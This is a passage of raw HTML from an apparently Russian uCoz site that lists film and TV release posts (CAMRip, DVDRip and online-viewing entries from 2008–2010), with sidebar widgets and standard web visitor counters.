class="infTable"><tr><td width="50%" style="font:7pt">[24.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-24-191">Сверхлюди: Силачи - 2 (2008) TVRip</a> <span title="Comments">(<a href="5944"><b>5944</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.01.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-01-05-488">Обитаемый остров / Фильм первый (2009) TS</a> <span title="Comments">(<a href="5754"><b>5754</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-27-32">Папа студентки / College Road Trip (2008) CAMRip</a> <span title="Comments">(<a href="5717"><b>5717</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[29.10.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/karmelita_cyganskaja_strast_2009onlajn/2009-10-29-885">Кармелита. Цыганская страсть (2009)ОНЛАЙН</a> <span title="Comments">(<a href="5613"><b>5613</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[14.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-14-143">И через тысячу лет (2008) HDTVRip</a> <span title="Comments">(<a href="5488"><b>5488</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[31.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-31-169">Особо опасен / Wanted (2008) HDTV (С обновлёнными трейлерами)</a> <span title="Comments">(<a href="5457"><b>5457</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[21.04.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-04-21-735">Смотреть онлайн Покемоны,сезон 1,эпизод 75</a> <span title="Comments">(<a href="5445"><b>5445</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-02-62">Девушка из воды / Lady in the Water (2006) HDRip [HQ-ViDEO]</a> <span title="Comments">(<a href="5401"><b>5401</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/poceluj_vampira_naveki_tvoj_immortally_yours_kiss_of_the_vampire/2010-05-08-894">Поцелуй вампира / Навеки твой / Immortally Yours / Kiss of the Vampire</a> <span title="Comments">(<a href="5385"><b>5385</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[18.09.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-09-18-283">Ultimate Survival / Выжить Любой Ценой - Патагония (2007) TVRip</a> <span title="Comments">(<a href="5350"><b>5350</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-27-31">Пока не сыграл в ящик / The Bucket List (2007) DVDRip</a> <span title="Comments">(<a href="5312"><b>5312</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.01.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-01-08-496">Обитаемый остров / Фильм первый (2009) TS</a> <span title="Comments">(<a href="5196"><b>5196</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-05-130">Русские сенсации: Крестные отцы (2008) SATRip</a> <span title="Comments">(<a href="5119"><b>5119</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/smertelnoe_stolknovenie/2010-05-07-888">Смертельное столкновение</a> <span title="Comments">(<a href="4982"><b>4982</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[10.09.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-09-10-263">Полет красного надувного шарика / Le voyage du ballon rouge (2007) DVDRip</a> <span title="Comments">(<a href="4946"><b>4946</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-08-139">Все голы Криштиано Роналду за МЮ в сезоне (2006-2007) TVRip</a> <span title="Comments">(<a href="4677"><b>4677</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.11.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-11-11-414">Дом / House (2008) DVDRip</a> <span title="Comments">(<a href="4654"><b>4654</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.09.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/univer_3_sezon/2009-09-02-879">Универ 3 сезон</a> <span title="Comments">(<a href="4537"><b>4537</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[15.08.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-08-15-232">Анаконда 3 / Anaconda III: The Offspring (2008) DSRip</a> <span title="Comments">(<a href="4530"><b>4530</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-25-117">Папины дочки (1-57 серии из 60) (2007) SATRip</a> <span title="Comments">(<a href="4385"><b>4385</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/gorod_boga/2010-05-07-891">Город бога</a> <span title="Comments">(<a href="4311"><b>4311</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[06.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-06-177">Симпсоны (Сезон 3) / The Simpsons (1991) DVDRip</a> <span title="Comments">(<a href="4230"><b>4230</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-09-181">Нет времени для орехов / No time for nuts (2006) DVDRip</a> <span title="Comments">(<a href="4161"><b>4161</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-05-135">Без тормозов / Fast Track: No Limits (2008) DVDRip 700MB</a> <span title="Comments">(<a href="3901"><b>3901</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[01.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-01-172">Всадник без головы / Headless Horseman (2007) DVDRip</a> <span title="Comments">(<a href="3849"><b>3849</b></a>)</span></td></tr></table>
<!--/-->

</td>

<td valign="top" style="padding:0px 10px 0px 10px;">
<table border="0" cellpadding="10" cellspacing="0" width="100%" style="border:1px solid #DCDADA;"><tr><td style="background:#FFFFFF;"><a href="http://videonovinki.my1.ru/">Главная</a> &raquo; <span class="breadcrumb-curr">6724</span> <hr />
 <div id="nativeroll_video_cont" style="display:none;"></div><table border="0" width="100%" cellspacing="1" cellpadding="2"><tr><td class="archiveCalendars">Материалов нет</td></tr></table></td></tr></table>
</td>

<td valign="top" width="200">




<!-- -->
<noindex><script>document.write('This feature is for Premium users only!');</script></noindex>
<!--/-->



<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Форма входа</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=5videonovinki&ref='+escape(location.protocol + '//' + ('videonovinki.my1.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div></td></tr>
</table><br />

<!--/-->

<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Календарь новостей</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;">
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Декабрь 2025" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2025-12">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2026-01">Январь 2026</a> &nbsp;<a title="Февраль 2026" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2026-02">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMday">1</td><td align="center" class="calMday">2</td><td align="center" class="calMday">3</td><td align="center" class="calMday">4</td></tr><tr><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMday">8</td><td align="center" class="calMday">9</td><td align="center" class="calMday">10</td><td align="center" class="calMday">11</td></tr><tr><td align="center" class="calMday">12</td><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td><td align="center" class="calMday">15</td><td align="center" class="calMday">16</td><td align="center" class="calMday">17</td><td align="center" class="calMday">18</td></tr><tr><td align="center" class="calMday">19</td><td align="center" class="calMday">20</td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td><td align="center" class="calMdayA">23</td><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td></tr><tr><td align="center" class="calMday">26</td><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td><td align="center" class="calMday">29</td><td align="center" class="calMday">30</td><td align="center" class="calMday">31</td></tr></table></td></tr>
</table><br />

<!--/-->

<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Поиск</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;">
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div></td></tr>
</table><br />

<!--/-->


<!-- -->
<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Друзья сайта</b></td></tr>
<tr><td style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><!--U1FRIENDS1Z--><a href= http://buk.at.ua/ >Читай только лучшие книги</a>
<!-- begin of Top100 logo -->
<a href="//top100.rambler.ru/top100/"><img
src="//top100-images.rambler.ru/top100/banner-88x31-rambler-blue3.gif" alt="Rambler's Top100" width="88" height="31"
border="0" /></a>
<!-- end of Top100 logo -->
 <!-- Start code -->
 <script language="javascript">//<!--
 toptopn=navigator.appName;
 toptopc=screen.colorDepth;
 toptopd=screen.pixelDepth;
 toptopf="toptop23337=ok; expires=Mon, ";
 toptopf+="31-Dec-2029 00:00:00 GMT;";
 toptop="i=23337&j=1&n="+escape(navigator.appName)+"&v="
 +escape(navigator.appVersion)+"&r="+escape(document.referrer)
 +"&l="+escape(window.location.href)+"&t="+Math.random()+"&c="
 +document.cookie.indexOf("toptop23337=")+"&a="
 +escape(navigator.userAgent);
 //--></script><script language="javascript1.2">//<!--
 toptop+="&s="+screen.width+"x"+screen.height+"x"+
 ((((toptopn.substring(0,2)=="Mi")?0:1)==0)?toptopc:toptopd);
 //--></script><script language="javascript">//<!--
 document.cookie=toptopf;
 document.write("<a href='http://www.all-top.ru/cgi-bin/top.cgi?");
 document.write("func=clkin&i=23337' target='_top'><img");
 document.write(" src='http://www.all-top.ru/cgi-bin/topcount.cgi?");
 document.write(toptop+"' border=0 width=88");
 document.write(" height=31");
 document.write(" alt='www.ALL-TOP.ru'></a>");
 //--></script><noscript>
 <a href="http://www.all-top.ru/cgi-bin/top.cgi?func=clkin&i=23337"
 target="_top"><img
 src="http://www.all-top.ru/cgi-bin/topcount.cgi?i=23337&j=0"
 width="88" height="31"
 border="0" alt="www.ALL-TOP.ru"></a></noscript>
 <!-- Finish code -->




<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet-->



<!--LiveInternet logo--><a href="http://www.liveinternet.ru/click"
target=_blank><img src="//counter.yadro.ru/logo?11.1"
title="LiveInternet: показане число переглядів за 24 години, відвідувачів за 24 години й за сьогодні"
alt="" border=0 width=88 height=31></a><!--/LiveInternet-->



<!-- HotLog -->

<script type="text/javascript" language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=556854&im=101&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script>
<script type="text/javascript" language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")
</script>
<script type="text/javascript" language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript" language="javascript1.3">hotlog_js="1.3"</script>
<script type="text/javascript" language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?556854' target='_top'><img "+
" src='http://hit28.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog><\/a>")
</script>
<noscript>
<a href="http://click.hotlog.ru/?556854" target="_top">
<img src="http://hit28.hotlog.ru/cgi-bin/hotlog/count?s=556854&amp;im=101" border="0" 
 width="88" height="31" alt="HotLog"></a>
</noscript>

<!-- /HotLog -->




<script type="text/javascript">
document.write('<a href="http://click.kmindex.ru/?uid=145592" target="_blank"><img '+
'src="http://counting.kmindex.ru/5.gif?uid=145592&r='+escape(document.referrer)+
'&'+Math.random()+'" width="88" height="31" border="0"></a>')
</script>



<a href="//www.yandex.ru/cy?base=0&amp;host=videonovinki.my1.ru/"><img src="//www.yandex.ru/cycounter?videonovinki.my1.ru/" width="88" height="31" alt="Яндекс цитирования" border="0" /></a><!--/U1FRIENDS1Z--></td></tr>
</table><br />
<!--/-->

<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Статистика</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div></td></tr>
</table><br />

<!--/-->


</td>
</tr>
</table>
<!-- /Body -->

</td></tr></table>

<!-- Footer -->
<br />
<table border="0" cellpadding="8" cellspacing="0" width="100%" style="background: url('//src.ucoz.net/t/281/9.gif')" height="52">
<tr><td align="center" valign="top">Copyright MyCorp &copy; 2026<br /><!-- "' --><span class="pbmHK9ix"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/svg/6.svg" alt="" /></a></span></td></tr>
</table>
<!-- /Footer -->

</body>

</html>
<!-- 0.09914 (s772) -->